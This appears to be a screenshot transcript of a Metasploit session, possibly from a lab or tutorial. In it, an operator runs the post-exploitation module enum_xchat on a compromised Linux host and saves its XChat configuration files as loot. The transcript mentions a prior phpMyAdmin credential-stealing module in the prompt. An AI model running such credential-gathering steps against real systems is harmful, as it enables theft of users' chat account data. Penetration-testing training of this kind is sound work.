 msf6 post(linux/gather/phpmyadmin_credsteal) > use post/linux/gather/enum_
xchat
[!] *                The module post/linux/gather/enum_xchat has been move
d!                 *
[!] *                      You are using post/multi/gather/enum_hexchat
                   *
msf6 post(linux/gather/enum_xchat) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/enum_xchat) > set XCHAT true
XCHAT ⇒ true
msf6 post(linux/gather/enum_xchat) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] servlist_.conf saved as /root/.msf4/loot/20251017153103_default_192.64
.189.3_xchat.config_195324.txt
[+] xchat.conf saved as /root/.msf4/loot/20251017153103_default_192.64.189
.3_xchat.config_520772.txt
[-] HexChat not installed or used by user. /home/root/.config/hexchat/ not
 found.
[*] Post module execution completed